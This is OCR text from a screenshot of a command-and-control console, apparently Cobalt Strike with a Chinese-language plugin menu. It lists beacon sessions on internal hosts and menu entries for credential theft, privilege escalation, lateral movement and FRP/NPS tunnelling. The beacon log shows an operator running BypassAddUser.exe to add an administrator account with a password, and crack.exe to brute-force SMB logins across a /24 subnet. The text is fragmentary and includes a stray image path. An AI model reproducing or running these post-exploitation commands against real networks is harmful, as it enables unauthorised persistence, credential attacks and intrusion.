 10.0.100.23 192.168.138.136 test Administrator * WIN7 conhost.exe 392 x64 2s
10.0.100.23 192.168.138.136 test Administrator * WIN7 mysqld.exe 2492 x86 985ms
10.0.100.23 192.168.138.136 test leo WIN7 powershell.exe 2616 x86 4s
10.0.100.23 192.168.138.136 test SYSTEM * WIN7 rundll32.exe 3044 x64 3s
进入beacon
执行
目标
中转
增加会话
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
探测出网主机
FRP
NPS
iox端口转发
上传npc
运行npc
关闭npc
删除npc
Beacon 192.168.138.136@2616 X Beacon 192.168.138.136@3044 X Proces 138.136@3044 X Beacon 192.168.138.136@392 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[*] Tasked beacon to run .NET program: BypassAddUser.exe -u admin -p ators
[+] host called home, sent: 113801 bytes
[+] received output:
Error Adding User
Error Adding Group Member
[*] cd C:\Windows\Temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to run: crack.exe -i 192.168.138.1/24 -p 445 -U administrator -P dc123.com -s smb -t 100
[+] host called home, sent: 111 bytes